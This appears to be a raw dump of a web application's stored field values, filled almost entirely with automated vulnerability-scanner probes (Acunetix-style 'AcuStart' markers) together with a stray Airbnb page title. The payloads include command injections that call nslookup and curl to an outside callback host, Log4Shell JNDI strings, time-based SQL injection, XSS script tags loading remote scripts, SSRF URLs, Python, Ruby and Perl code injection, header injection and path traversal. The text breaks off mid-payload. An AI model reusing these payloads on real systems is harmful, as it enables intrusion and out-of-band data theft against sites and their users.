hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 